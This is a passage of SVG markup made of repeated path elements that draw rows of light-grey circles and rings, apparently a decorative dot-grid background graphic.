<path d="M560.839 674.246C552.111 674.246 545.128 667.298 545.128 658.613C545.128 649.928 552.111 642.98 560.839 642.98C569.567 642.98 576.549 649.928 576.549 658.613C576.549 667.298 569.567 674.246 560.839 674.246ZM560.839 652.534C557.348 652.534 553.856 655.139 553.856 659.482C553.856 662.956 556.475 666.43 560.839 666.43C564.33 666.43 567.821 663.824 567.821 659.482C567.821 655.139 564.33 652.534 560.839 652.534Z" fill="#F9F9F9"/>
<path d="M630.663 669.903C636.93 669.903 642.01 664.848 642.01 658.613C642.01 652.377 636.93 647.322 630.663 647.322C624.397 647.322 619.317 652.377 619.317 658.613C619.317 664.848 624.397 669.903 630.663 669.903Z" fill="#F9F9F9"/>
<path d="M630.662 674.246C621.934 674.246 614.952 667.298 614.952 658.613C614.952 649.928 621.934 642.98 630.662 642.98C639.39 642.98 646.373 649.928 646.373 658.613C645.5 667.298 638.518 674.246 630.662 674.246ZM630.662 652.534C627.171 652.534 623.68 655.139 623.68 659.482C623.68 662.956 626.298 666.43 630.662 666.43C634.154 666.43 637.645 663.824 637.645 659.482C636.772 655.139 634.154 652.534 630.662 652.534Z" fill="#F9F9F9"/>
<path d="M699.613 669.903C705.88 669.903 710.96 664.848 710.96 658.613C710.96 652.377 705.88 647.322 699.613 647.322C693.347 647.322 688.267 652.377 688.267 658.613C688.267 664.848 693.347 669.903 699.613 669.903Z" fill="#F9F9F9"/>
<path d="M699.613 674.246C690.885 674.246 683.902 667.298 683.902 658.613C683.902 649.928 690.885 642.98 699.613 642.98C708.341 642.98 715.323 649.928 715.323 658.613C715.323 667.298 708.341 674.246 699.613 674.246ZM699.613 652.534C696.122 652.534 692.63 655.139 692.63 659.482C692.63 662.956 695.249 666.43 699.613 666.43C703.104 666.43 706.595 663.824 706.595 659.482C706.595 655.139 703.104 652.534 699.613 652.534Z" fill="#F9F9F9"/>
<path d="M779.911 658.613C779.911 664.692 774.675 669.903 768.565 669.903C762.456 669.903 757.219 664.692 757.219 658.613C757.219 652.533 762.456 647.322 768.565 647.322C774.675 648.191 779.911 652.533 779.911 658.613Z" fill="#F9F9F9"/>
<path d="M768.565 674.246C759.837 674.246 752.854 667.298 752.854 658.613C752.854 649.928 759.837 642.98 768.565 642.98C777.293 642.98 784.275 649.928 784.275 658.613C784.275 667.298 777.293 674.246 768.565 674.246ZM768.565 652.534C765.074 652.534 761.582 655.139 761.582 659.482C761.582 662.956 764.201 666.43 768.565 666.43C772.929 666.43 775.547 663.824 775.547 659.482C775.547 655.139 772.056 652.534 768.565 652.534Z" fill="#F9F9F9"/>
<path d="M848.861 658.613C848.861 664.692 843.624 669.903 837.515 669.903C831.405 669.903 826.168 664.692 826.168 658.613C826.168 652.533 831.405 647.322 837.515 647.322C844.497 648.191 848.861 652.533 848.861 658.613Z" fill="#F9F9F9"/>
<path d="M838.388 674.246C829.66 674.246 822.678 667.298 822.678 658.613C822.678 649.928 829.66 642.98 838.388 642.98C847.116 642.98 854.098 649.928 854.098 658.613C853.226 667.298 846.243 674.246 838.388 674.246ZM838.388 652.534C834.897 652.534 831.406 655.139 831.406 659.482C831.406 662.956 834.024 666.43 838.388 666.43C841.879 666.43 845.37 663.824 845.37 659.482C844.498 655.139 841.879 652.534 838.388 652.534Z" fill="#F9F9F9"/>
<path d="M918.685 658.613C918.685 664.692 913.448 669.903 907.338 669.903C901.229 669.903 895.992 664.692 895.992 658.613C895.992 652.533 901.229 647.322 907.338 647.322C913.448 648.191 918.685 652.533 918.685 658.613Z" fill="#F9F9F9"/>
<path d="M907.338 674.246C898.61 674.246 891.628 667.298 891.628 658.613C891.628 649.928 898.61 642.98 907.338 642.98C916.066 642.98 923.049 649.928 923.049 658.613C923.049 667.298 916.066 674.246 907.338 674.246ZM907.338 652.534C903.847 652.534 900.356 655.139 900.356 659.482C900.356 662.956 902.974 666.43 907.338 666.43C910.829 666.43 914.321 663.824 914.321 659.482C914.321 655.139 910.829 652.534 907.338 652.534Z" fill="#F9F9F9"/>
<path d="M987.637 658.613C987.637 664.692 982.4 669.903 976.291 669.903C970.181 669.903 964.944 664.692 964.944 658.613C964.944 652.533 970.181 647.322 976.291 647.322C982.4 647.322 987.637 652.533 987.637 658.613Z" fill="#F9F9F9"/>
<path d="M976.29 674.246C967.562 674.246 960.58 667.298 960.58 658.613C960.58 649.928 967.562 642.98 976.29 642.98C985.018 642.98 992.001 649.928 992.001 658.613C992.001 667.298 985.018 674.246 976.29 674.246ZM976.29 652.534C972.799 652.534 969.308 655.139 969.308 659.482C969.308 662.956 971.926 666.43 976.29 666.43C979.782 666.43 983.273 663.824 983.273 659.482C983.273 655.139 980.654 652.534 976.29 652.534Z" fill="#F9F9F9"/>
<path d="M17.9588 726.357C17.9588 732.437 12.722 737.648 6.61247 737.648C0.502901 737.648 -4.73389 732.437 -4.73389 726.357C-4.73389 720.277 0.502901 715.066 6.61247 715.066C12.722 715.066 17.9588 720.277 17.9588 726.357Z" fill="#F9F9F9"/>
<path d="M6.61219 741.121C-2.11577 741.121 -9.09814 734.173 -9.09814 725.488C-9.09814 716.803 -2.11577 709.855 6.61219 709.855C15.3401 709.855 22.3225 716.803 22.3225 725.488C22.3225 734.173 15.3401 741.121 6.61219 741.121ZM6.61219 719.409C3.121 719.409 -0.370193 722.014 -0.370193 726.357C-0.370193 729.831 2.24821 733.305 6.61219 733.305C10.9762 733.305 13.5945 730.699 13.5945 726.357C13.5945 722.883 10.1034 719.409 6.61219 719.409Z" fill="#F9F9F9"/>
<path d="M86.909 726.357C86.909 732.437 81.6723 737.648 75.5627 737.648C69.4531 737.648 64.2163 732.437 64.2163 726.357C64.2163 720.277 69.4531 715.066 75.5627 715.066C82.545 715.066 86.909 720.277 86.909 726.357Z" fill="#F9F9F9"/>
<path d="M76.436 741.121C67.708 741.121 60.7256 734.173 60.7256 725.488C60.7256 716.803 67.708 709.855 76.436 709.855C85.1639 709.855 92.1463 716.803 92.1463 725.488C92.1463 734.173 84.2911 741.121 76.436 741.121ZM76.436 719.409C72.9448 719.409 69.4536 722.014 69.4536 726.357C69.4536 729.831 72.072 733.305 76.436 733.305C79.9271 733.305 83.4183 730.699 83.4183 726.357C82.5455 722.883 79.9271 719.409 76.436 719.409Z" fill="#F9F9F9"/>
<path d="M156.735 726.357C156.735 732.437 151.498 737.648 145.388 737.648C139.279 737.648 134.042 732.437 134.042 726.357C134.042 720.277 139.279 715.066 145.388 715.066C151.498 715.066 156.735 720.277 156.735 726.357Z" fill="#F9F9F9"/>
<path d="M145.388 741.121C136.66 741.121 129.678 734.173 129.678 725.488C129.678 716.803 136.66 709.855 145.388 709.855C154.116 709.855 161.098 716.803 161.098 725.488C161.098 734.173 154.116 741.121 145.388 741.121ZM145.388 719.409C141.897 719.409 138.406 722.014 138.406 726.357C138.406 729.831 141.024 733.305 145.388 733.305C148.879 733.305 152.37 730.699 152.37 726.357C152.37 722.883 148.879 719.409 145.388 719.409Z" fill="#F9F9F9"/>
<path d="M225.685 726.357C225.685 732.437 220.448 737.648 214.338 737.648C208.229 737.648 202.992 732.437 202.992 726.357C202.992 720.277 208.229 715.066 214.338 715.066C220.448 715.066 225.685 720.277 225.685 726.357Z" fill="#F9F9F9"/>
<path d="M214.338 741.121C205.61 741.121 198.628 734.173 198.628 725.488C198.628 716.803 205.61 709.855 214.338 709.855C223.066 709.855 230.048 716.803 230.048 725.488C230.048 734.173 223.066 741.121 214.338 741.121ZM214.338 719.409C210.847 719.409 207.356 722.014 207.356 726.357C207.356 729.831 209.974 733.305 214.338 733.305C217.829 733.305 221.32 730.699 221.32 726.357C221.32 722.883 218.702 719.409 214.338 719.409Z" fill="#F9F9F9"/>
<path d="M294.634 726.357C294.634 732.437 289.397 737.648 283.288 737.648C277.178 737.648 271.941 732.437 271.941 726.357C271.941 720.277 277.178 715.066 283.288 715.066C290.27 715.066 294.634 720.277 294.634 726.357Z" fill="#F9F9F9"/>
<path d="M284.161 741.121C275.433 741.121 268.451 734.173 268.451 725.488C268.451 716.803 275.433 709.855 284.161 709.855C292.889 709.855 299.871 716.803 299.871 725.488C299.871 734.173 292.016 741.121 284.161 741.121ZM284.161 719.409C280.67 719.409 277.179 722.014 277.179 726.357C277.179 729.831 279.797 733.305 284.161 733.305C287.652 733.305 291.143 730.699 291.143 726.357C290.271 722.883 287.652 719.409 284.161 719.409Z" fill="#F9F9F9"/>
<path d="M364.46 726.357C364.46 732.437 359.224 737.648 353.114 737.648C347.004 737.648 341.768 732.437 341.768 726.357C341.768 720.277 347.004 715.066 353.114 715.066C359.224 715.066 364.46 720.277 364.46 726.357Z" fill="#F9F9F9"/>
<path d="M353.113 741.121C344.385 741.121 337.403 734.173 337.403 725.488C337.403 716.803 344.385 709.855 353.113 709.855C361.841 709.855 368.823 716.803 368.823 725.488C368.823 734.173 361.841 741.121 353.113 741.121ZM353.113 719.409C349.622 719.409 346.131 722.014 346.131 726.357C346.131 729.831 348.749 733.305 353.113 733.305C356.604 733.305 360.096 730.699 360.096 726.357C360.096 722.883 356.604 719.409 353.113 719.409Z" fill="#F9F9F9"/>
<path d="M433.409 726.357C433.409 732.437 428.172 737.648 422.063 737.648C415.953 737.648 411.589 732.437 411.589 726.357C411.589 720.277 416.826 715.066 422.936 715.066C429.045 715.066 433.409 720.277 433.409 726.357Z" fill="#F9F9F9"/>
<path d="M422.064 741.121C413.336 741.121 406.354 734.173 406.354 725.488C406.354 716.803 413.336 709.855 422.064 709.855C430.792 709.855 437.774 716.803 437.774 725.488C437.774 734.173 430.792 741.121 422.064 741.121ZM422.064 719.409C418.573 719.409 415.081 722.014 415.081 726.357C415.081 729.831 417.7 733.305 422.064 733.305C426.428 733.305 429.046 730.699 429.046 726.357C429.046 722.883 426.428 719.409 422.064 719.409Z" fill="#F9F9F9"/>
<path d="M502.361 726.357C502.361 732.437 497.124 737.648 491.014 737.648C484.905 737.648 479.668 732.437 479.668 726.357C479.668 720.277 484.905 715.066 491.014 715.066C497.997 715.066 502.361 720.277 502.361 726.357Z" fill="#F9F9F9"/>
<path d="M491.887 741.121C483.159 741.121 476.177 734.173 476.177 725.488C476.177 716.803 483.159 709.855 491.887 709.855C500.615 709.855 507.597 716.803 507.597 725.488C507.597 734.173 500.615 741.121 491.887 741.121ZM491.887 719.409C488.396 719.409 484.905 722.014 484.905 726.357C484.905 729.831 487.523 733.305 491.887 733.305C495.378 733.305 498.869 730.699 498.869 726.357C497.997 722.883 495.378 719.409 491.887 719.409Z" fill="#F9F9F9"/>
<path d="M572.185 726.357C572.185 732.437 566.949 737.648 560.839 737.648C554.729 737.648 549.493 732.437 549.493 726.357C549.493 720.277 554.729 715.066 560.839 715.066C566.949 715.066 572.185 720.277 572.185 726.357Z" fill="#F9F9F9"/>
<path d="M560.839 741.121C552.111 741.121 545.128 734.173 545.128 725.488C545.128 716.803 552.111 709.855 560.839 709.855C569.567 709.855 576.549 716.803 576.549 725.488C576.549 734.173 569.567 741.121 560.839 741.121ZM560.839 719.409C557.348 719.409 553.856 722.014 553.856 726.357C553.856 729.831 556.475 733.305 560.839 733.305C564.33 733.305 567.821 730.699 567.821 726.357C567.821 722.883 564.33 719.409 560.839 719.409Z" fill="#F9F9F9"/>
<path d="M641.136 726.357C641.136 732.437 635.899 737.648 629.79 737.648C623.68 737.648 618.443 732.437 618.443 726.357C618.443 720.277 623.68 715.066 629.79 715.066C636.772 715.066 641.136 720.277 641.136 726.357Z" fill="#F9F9F9"/>
<path d="M630.662 741.121C621.934 741.121 614.952 734.173 614.952 725.488C614.952 716.803 621.934 709.855 630.662 709.855C639.39 709.855 646.373 716.803 646.373 725.488C646.373 734.173 638.518 741.121 630.662 741.121ZM630.662 719.409C627.171 719.409 623.68 722.014 623.68 726.357C623.68 729.831 626.298 733.305 630.662 733.305C634.154 733.305 637.645 730.699 637.645 726.357C636.772 722.883 634.154 719.409 630.662 719.409Z" fill="#F9F9F9"/>
<path d="M710.086 726.357C710.086 732.437 704.849 737.648 698.74 737.648C692.63 737.648 687.394 732.437 687.394 726.357C687.394 720.277 693.503 715.066 699.613 715.066C705.722 715.066 710.086 720.277 710.086 726.357Z" fill="#F9F9F9"/>
<path d="M699.613 741.121C690.885 741.121 683.902 734.173 683.902 725.488C683.902 716.803 690.885 709.855 699.613 709.855C708.341 709.855 715.323 716.803 715.323 725.488C715.323 734.173 708.341 741.121 699.613 741.121ZM699.613 719.409C696.122 719.409 692.63 722.014 692.63 726.357C692.63 729.831 695.249 733.305 699.613 733.305C703.104 733.305 706.595 730.699 706.595 726.357C706.595 722.883 703.104 719.409 699.613 719.409Z" fill="#F9F9F9"/>
<path d="M779.911 726.357C779.911 732.437 774.675 737.648 768.565 737.648C762.456 737.648 757.219 732.437 757.219 726.357C757.219 720.277 762.456 715.066 768.565 715.066C774.675 715.066 779.911 720.277 779.911 726.357Z" fill="#F9F9F9"/>
<path d="M768.565 741.121C759.837 741.121 752.854 734.173 752.854 725.488C752.854 716.803 759.837 709.855 768.565 709.855C777.293 709.855 784.275 716.803 784.275 725.488C784.275 734.173 777.293 741.121 768.565 741.121ZM768.565 719.409C765.074 719.409 761.582 722.014 761.582 726.357C761.582 729.831 764.201 733.305 768.565 733.305C772.929 733.305 775.547 730.699 775.547 726.357C775.547 722.883 772.056 719.409 768.565 719.409Z" fill="#F9F9F9"/>
<path d="M848.861 726.357C848.861 732.437 843.624 737.648 837.515 737.648C831.405 737.648 826.168 732.437 826.168 726.357C826.168 720.277 831.405 715.066 837.515 715.066C844.497 715.066 848.861 720.277 848.861 726.357Z" fill="#F9F9F9"/>
<path d="M838.388 741.121C829.66 741.121 822.678 734.173 822.678 725.488C822.678 716.803 829.66 709.855 838.388 709.855C847.116 709.855 854.098 716.803 854.098 725.488C854.098 734.173 846.243 741.121 838.388 741.121ZM838.388 719.409C834.897 719.409 831.406 722.014 831.406 726.357C831.406 729.831 834.024 733.305 838.388 733.305C841.879 733.305 845.37 730.699 845.37 726.357C844.498 722.883 841.879 719.409 838.388 719.409Z" fill="#F9F9F9"/>
<path d="M918.685 726.357C918.685 732.437 913.448 737.648 907.338 737.648C901.229 737.648 895.992 732.437 895.992 726.357C895.992 720.277 901.229 715.066 907.338 715.066C913.448 715.066 918.685 720.277 918.685 726.357Z" fill="#F9F9F9"/>
<path d="M907.338 741.121C898.61 741.121 891.628 734.173 891.628 725.488C891.628 716.803 898.61 709.855 907.338 709.855C916.066 709.855 923.049 716.803 923.049 725.488C923.049 734.173 916.066 741.121 907.338 741.121ZM907.338 719.409C903.847 719.409 900.356 722.014 900.356 726.357C900.356 729.831 902.974 733.305 907.338 733.305C910.829 733.305 914.321 730.699 914.321 726.357C914.321 722.883 910.829 719.409 907.338 719.409Z" fill="#F9F9F9"/>
<path d="M987.637 726.357C987.637 732.437 982.4 737.648 976.291 737.648C970.181 737.648 964.944 732.437 964.944 726.357C964.944 720.277 970.181 715.066 976.291 715.066C982.4 715.066 987.637 720.277 987.637 726.357Z" fill="#F9F9F9"/>
<path d="M976.29 741.121C967.562 741.121 960.58 734.173 960.58 725.488C960.58 716.803 967.562 709.855 976.29 709.855C985.018 709.855 992.001 716.803 992.001 725.488C992.001 734.173 985.018 741.121 976.29 741.121ZM976.29 719.409C972.799 719.409 969.308 722.014 969.308 726.357C969.308 729.831 971.926 733.305 976.29 733.305C979.782 733.305 983.273 730.699 983.273 726.357C983.273 722.883 980.654 719.409 976.29 719.409Z" fill="#F9F9F9"/>
<path d="M17.9588 793.231C17.9588 799.311 12.722 804.522 6.61247 804.522C0.502901 804.522 -4.73389 799.311 -4.73389 793.231C-4.73389 787.151 0.502901 781.94 6.61247 781.94C12.722 782.809 17.9588 787.151 17.9588 793.231Z" fill="#F9F9F9"/>
<path d="M6.61219 808.864C-2.11577 808.864 -9.09814 801.916 -9.09814 793.231C-9.09814 784.546 -2.11577 777.598 6.61219 777.598C15.3401 777.598 22.3225 784.546 22.3225 793.231C22.3225 801.916 15.3401 808.864 6.61219 808.864ZM6.61219 787.152C3.121 787.152 -0.370193 789.757 -0.370193 794.1C-0.370193 797.574 2.24821 801.048 6.61219 801.048C10.9762 801.048 13.5945 798.442 13.5945 794.1C13.5945 789.757 10.1034 787.152 6.61219 787.152Z" fill="#F9F9F9"/>
<path d="M86.909 793.231C86.909 799.311 81.6723 804.522 75.5627 804.522C69.4531 804.522 64.2163 799.311 64.2163 793.231C64.2163 787.151 69.4531 781.94 75.5627 781.94C82.545 782.809 86.909 787.151 86.909 793.231Z" fill="#F9F9F9"/>
<path d="M76.436 808.864C67.708 808.864 60.7256 801.916 60.7256 793.231C60.7256 784.546 67.708 777.598 76.436 777.598C85.1639 777.598 92.1463 784.546 92.1463 793.231C91.2735 801.916 84.2911 808.864 76.436 808.864ZM76.436 787.152C72.9448 787.152 69.4536 789.757 69.4536 794.1C69.4536 797.574 72.072 801.048 76.436 801.048C79.9271 801.048 83.4183 798.442 83.4183 794.1C82.5455 789.757 79.9271 787.152 76.436 787.152Z" fill="#F9F9F9"/>
<path d="M156.735 793.231C156.735 799.311 151.498 804.522 145.388 804.522C139.279 804.522 134.042 799.311 134.042 793.231C134.042 787.151 139.279 781.94 145.388 781.94C151.498 782.809 156.735 787.151 156.735 793.231Z" fill="#F9F9F9"/>
<path d="M145.388 808.864C136.66 808.864 129.678 801.916 129.678 793.231C129.678 784.546 136.66 777.598 145.388 777.598C154.116 777.598 161.098 784.546 161.098 793.231C161.098 801.916 154.116 808.864 145.388 808.864ZM145.388 787.152C141.897 787.152 138.406 789.757 138.406 794.1C138.406 797.574 141.024 801.048 145.388 801.048C148.879 801.048 152.37 798.442 152.37 794.1C152.37 789.757 148.879 787.152 145.388 787.152Z" fill="#F9F9F9"/>
<path d="M225.685 793.231C225.685 799.311 220.448 804.522 214.338 804.522C208.229 804.522 202.992 799.311 202.992 793.231C202.992 787.151 208.229 781.94 214.338 781.94C220.448 782.809 225.685 787.151 225.685 793.231Z" fill="#F9F9F9"/>
<path d="M214.338 808.864C205.61 808.864 198.628 801.916 198.628 793.231C198.628 784.546 205.61 777.598 214.338 777.598C223.066 777.598 230.048 784.546 230.048 793.231C230.048 801.916 223.066 808.864 214.338 808.864ZM214.338 787.152C210.847 787.152 207.356 789.757 207.356 794.1C207.356 797.574 209.974 801.048 214.338 801.048C217.829 801.048 221.32 798.442 221.32 794.1C221.32 789.757 218.702 787.152 214.338 787.152Z" fill="#F9F9F9"/>
<path d="M294.634 793.231C294.634 799.311 289.397 804.522 283.288 804.522C277.178 804.522 271.941 799.311 271.941 793.231C271.941 787.151 277.178 781.94 283.288 781.94C290.27 782.809 294.634 787.151 294.634 793.231Z" fill="#F9F9F9"/>
<path d="M284.161 808.864C275.433 808.864 268.451 801.916 268.451 793.231C268.451 784.546 275.433 777.598 284.161 777.598C292.889 777.598 299.871 784.546 299.871 793.231C298.999 801.916 292.016 808.864 284.161 808.864ZM284.161 787.152C280.67 787.152 277.179 789.757 277.179 794.1C277.179 797.574 279.797 801.048 284.161 801.048C287.652 801.048 291.143 798.442 291.143 794.1C290.271 789.757 287.652 787.152 284.161 787.152Z" fill="#F9F9F9"/>
<path d="M364.46 793.231C364.46 799.311 359.224 804.522 353.114 804.522C347.004 804.522 341.768 799.311 341.768 793.231C341.768 787.151 347.004 781.94 353.114 781.94C359.224 782.809 364.46 787.151 364.46 793.231Z" fill="#F9F9F9"/>
<path d="M353.113 808.864C344.385 808.864 337.403 801.916 337.403 793.231C337.403 784.546 344.385 777.598 353.113 777.598C361.841 777.598 368.823 784.546 368.823 793.231C368.823 801.916 361.841 808.864 353.113 808.864ZM353.113 787.152C349.622 787.152 346.131 789.757 346.131 794.1C346.131 797.574 348.749 801.048 353.113 801.048C356.604 801.048 360.096 798.442 360.096 794.1C360.096 789.757 356.604 787.152 353.113 787.152Z" fill="#F9F9F9"/>
<path d="M433.409 793.231C433.409 799.311 428.172 804.522 422.063 804.522C415.953 804.522 411.589 799.311 411.589 793.231C411.589 787.151 416.826 781.94 422.936 781.94C429.045 781.94 433.409 787.151 433.409 793.231Z" fill="#F9F9F9"/>
<path d="M422.064 808.864C413.336 808.864 406.354 801.916 406.354 793.231C406.354 784.546 413.336 777.598 422.064 777.598C430.792 777.598 437.774 784.546 437.774 793.231C437.774 801.916 430.792 808.864 422.064 808.864ZM422.064 787.152C418.573 787.152 415.081 789.757 415.081 794.1C415.081 797.574 417.7 801.048 422.064 801.048C426.428 801.048 429.046 796.705 429.046 793.231C429.046 789.757 426.428 787.152 422.064 787.152Z" fill="#F9F9F9"/>
<path d="M502.361 793.231C502.361 799.311 497.124 804.522 491.014 804.522C484.905 804.522 479.668 799.311 479.668 793.231C479.668 787.151 484.905 781.94 491.014 781.94C497.997 782.809 502.361 787.151 502.361 793.231Z" fill="#F9F9F9"/>
<path d="M491.887 808.864C483.159 808.864 476.177 801.916 476.177 793.231C476.177 784.546 483.159 777.598 491.887 777.598C500.615 777.598 507.597 784.546 507.597 793.231C506.725 801.916 500.615 808.864 491.887 808.864ZM491.887 787.152C488.396 787.152 484.905 789.757 484.905 794.1C484.905 797.574 487.523 801.048 491.887 801.048C495.378 801.048 498.869 798.442 498.869 794.1C497.997 789.757 495.378 787.152 491.887 787.152Z" fill="#F9F9F9"/>
<path d="M572.185 793.231C572.185 799.311 566.949 804.522 560.839 804.522C554.729 804.522 549.493 799.311 549.493 793.231C549.493 787.151 554.729 781.94 560.839 781.94C566.949 782.809 572.185 787.151 572.185 793.231Z" fill="#F9F9F9"/>
<path d="M560.839 808.864C552.111 808.864 545.128 801.916 545.128 793.231C545.128 784.546 552.111 777.598 560.839 777.598C569.567 777.598 576.549 784.546 576.549 793.231C576.549 801.916 569.567 808.864 560.839 808.864ZM560.839 787.152C557.348 787.152 553.856 789.757 553.856 794.1C553.856 797.574 556.475 801.048 560.839 801.048C564.33 801.048 567.821 798.442 567.821 794.1C567.821 789.757 564.33 787.152 560.839 787.152Z" fill="#F9F9F9"/>
<path d="M641.136 793.231C641.136 799.311 635.899 804.522 629.79 804.522C623.68 804.522 618.443 799.311 618.443 793.231C618.443 787.151 623.68 781.94 629.79 781.94C636.772 782.809 641.136 787.151 641.136 793.231Z" fill="#F9F9F9"/>
<path d="M630.662 808.864C621.934 808.864 614.952 801.916 614.952 793.231C614.952 784.546 621.934 777.598 630.662 777.598C639.39 777.598 646.373 784.546 646.373 793.231C645.5 801.916 638.518 808.864 630.662 808.864ZM630.662 787.152C627.171 787.152 623.68 789.757 623.68 794.1C623.68 797.574 626.298 801.048 630.662 801.048C634.154 801.048 637.645 798.442 637.645 794.1C636.772 789.757 634.154 787.152 630.662 787.152Z" fill="#F9F9F9"/>
<path d="M710.086 793.231C710.086 799.311 704.849 804.522 698.74 804.522C692.63 804.522 687.394 799.311 687.394 793.231C687.394 787.151 692.63 781.94 698.74 781.94C705.722 782.809 710.086 787.151 710.086 793.231Z" fill="#F9F9F9"/>
<path d="M699.613 808.864C690.885 808.864 683.902 801.916 683.902 793.231C683.902 784.546 690.885 777.598 699.613 777.598C708.341 777.598 715.323 784.546 715.323 793.231C715.323 801.916 708.341 808.864 699.613 808.864ZM699.613 787.152C696.122 787.152 692.63 789.757 692.63 794.1C692.63 797.574 695.249 801.048 699.613 801.048C703.104 801.048 706.595 798.442 706.595 794.1C706.595 789.757 703.104 787.152 699.613 787.152Z" fill="#F9F9F9"/>
<path d="M779.911 793.231C779.911 799.311 774.675 804.522 768.565 804.522C762.456 804.522 757.219 799.311 757.219 793.231C757.219 787.151 762.456 781.94 768.565 781.94C774.675 782.809 779.911 787.151 779.911 793.231Z" fill="#F9F9F9"/>
<path d="M768.565 808.864C759.837 808.864 752.854 801.916 752.854 793.231C752.854 784.546 759.837 777.598 768.565 777.598C777.293 777.598 784.275 784.546 784.275 793.231C784.275 801.916 777.293 808.864 768.565 808.864ZM768.565 787.152C765.074 787.152 761.582 789.757 761.582 794.1C761.582 797.574 764.201 801.048 768.565 801.048C772.929 801.048 775.547 798.442 775.547 794.1C775.547 789.757 772.056 787.152 768.565 787.152Z" fill="#F9F9F9"/>
<path d="M848.861 793.231C848.861 799.311 843.624 804.522 837.515 804.522C831.405 804.522 826.168 799.311 826.168 793.231C826.168 787.151 831.405 781.94 837.515 781.94C844.497 782.809 848.861 787.151 848.861 793.231Z" fill="#F9F9F9"/>
<path d="M838.388 808.864C829.66 808.864 822.678 801.916 822.678 793.231C822.678 784.546 829.66 777.598 838.388 777.598C847.116 777.598 854.098 784.546 854.098 793.231C853.226 801.916 846.243 808.864 838.388 808.864ZM838.388 787.152C834.897 787.152 831.406 789.757 831.406 794.1C831.406 797.574 834.024 801.048 838.388 801.048C841.879 801.048 845.37 798.442 845.37 794.1C844.498 789.757 841.879 787.152 838.388 787.152Z" fill="#F9F9F9"/>
<path d="M918.685 793.231C918.685 799.311 913.448 804.522 907.338 804.522C901.229 804.522 895.992 799.311 895.992 793.231C895.992 787.151 901.229 781.94 907.338 781.94C913.448 782.809 918.685 787.151 918.685 793.231Z" fill="#F9F9F9"/>
<path d="M907.338 808.864C898.61 808.864 891.628 801.916 891.628 793.231C891.628 784.546 898.61 777.598 907.338 777.598C916.066 777.598 923.049 784.546 923.049 793.231C923.049 801.916 916.066 808.864 907.338 808.864ZM907.338 787.152C903.847 787.152 900.356 789.757 900.356 794.1C900.356 797.574 902.974 801.048 907.338 801.048C910.829 801.048 914.321 798.442 914.321 794.1C914.321 789.757 910.829 787.152 907.338 787.152Z" fill="#F9F9F9"/>
<path d="M987.637 793.231C987.637 799.311 982.4 804.522 976.291 804.522C970.181 804.522 964.944 799.311 964.944 793.231C964.944 787.151 970.181 781.94 976.291 781.94C982.4 781.94 987.637 787.151 987.637 793.231Z" fill="#F9F9F9"/>
<path d="M976.29 808.864C967.562 808.864 960.58 801.916 960.58 793.231C960.58 784.546 967.562 777.598 976.29 777.598C985.018 777.598 992.001 784.546 992.001 793.231C992.001 801.916 985.018 808.864 976.29 808.864ZM976.29 787.152C972.799 787.152 969.308 789.757 969.308 794.1C969.308 797.574 971.926 801.048 976.29 801.048C979.782 801.048 983.273 798.442 983.273 794.1C983.273 789.757 980.654 787.152 976.29 787.152Z" fill="#F9F9F9"/>
<path d="M17.9588 860.976C17.9588 867.056 12.722 872.267 6.61247 872.267C0.502901 872.267 -4.73389 867.056 -4.73389 860.976C-4.73389 854.897 0.502901 849.686 6.61247 849.686C12.722 849.686 17.9588 854.897 17.9588 860.976Z" fill="#F9F9F9"/>
<path d="M6.61219 875.74C-2.11577 875.74 -9.09814 868.792 -9.09814 860.107C-9.09814 851.422 -2.11577 844.474 6.61219 844.474C15.3401 844.474 22.3225 851.422 22.3225 860.107C22.3225 868.792 15.3401 875.74 6.61219 875.74ZM6.61219 854.028C3.121 854.028 -0.370193 856.633 -0.370193 860.976C-0.370193 864.45 2.24821 867.924 6.61219 867.924C10.9762 867.924 13.5945 865.318 13.5945 860.976C13.5945 857.502 10.1034 854.028 6.61219 854.028Z" fill="#F9F9F9"/>
<path d="M86.909 860.976C86.909 867.056 81.6723 872.267 75.5627 872.267C69.4531 872.267 64.2163 867.056 64.2163 860.976C64.2163 854.897 69.4531 849.686 75.5627 849.686C82.545 849.686 86.909 854.897 86.909 860.976Z" fill="#F9F9F9"/>
<path d="M76.436 875.74C67.708 875.74 60.7256 868.792 60.7256 860.107C60.7256 851.422 67.708 844.474 76.436 844.474C85.1639 844.474 92.1463 851.422 92.1463 860.107C91.2735 868.792 84.2911 875.74 76.436 875.74ZM76.436 854.028C72.9448 854.028 69.4536 856.633 69.4536 860.976C69.4536 864.45 72.072 867.924 76.436 867.924C79.9271 867.924 83.4183 865.318 83.4183 860.976C82.5455 857.502 79.9271 854.028 76.436 854.028Z" fill="#F9F9F9"/>
<path d="M156.735 860.976C156.735 867.056 151.498 872.267 145.388 872.267C139.279 872.267 134.042 867.056 134.042 860.976C134.042 854.897 139.279 849.686 145.388 849.686C151.498 849.686 156.735 854.897 156.735 860.976Z" fill="#F9F9F9"/>
<path d="M145.388 875.74C136.66 875.74 129.678 868.792 129.678 860.107C129.678 851.422 136.66 844.474 145.388 844.474C154.116 844.474 161.098 851.422 161.098 860.107C161.098 868.792 154.116 875.74 145.388 875.74ZM145.388 854.028C141.897 854.028 138.406 856.633 138.406 860.976C138.406 864.45 141.024 867.924 145.388 867.924C148.879 867.924 152.37 865.318 152.37 860.976C152.37 857.502 148.879 854.028 145.388 854.028Z" fill="#F9F9F9"/>
<path d="M225.685 860.976C225.685 867.056 220.448 872.267 214.338 872.267C208.229 872.267 202.992 867.056 202.992 860.976C202.992 854.897 208.229 849.686 214.338 849.686C220.448 849.686 225.685 854.897 225.685 860.976Z" fill="#F9F9F9"/>
<path d="M214.338 875.74C205.61 875.74 198.628 868.792 198.628 860.107C198.628 851.422 205.61 844.474 214.338 844.474C223.066 844.474 230.048 851.422 230.048 860.107C230.048 868.792 223.066 875.74 214.338 875.74ZM214.338 854.028C210.847 854.028 207.356 856.633 207.356 860.976C207.356 864.45 209.974 867.924 214.338 867.924C217.829 867.924 221.32 865.318 221.32 860.976C221.32 857.502 218.702 854.028 214.338 854.028Z" fill="#F9F9F9"/>
<path d="M294.634 860.976C294.634 867.056 289.397 872.267 283.288 872.267C277.178 872.267 271.941 867.056 271.941 860.976C271.941 854.897 277.178 849.686 283.288 849.686C290.27 849.686 294.634 854.897 294.634 860.976Z" fill="#F9F9F9"/>
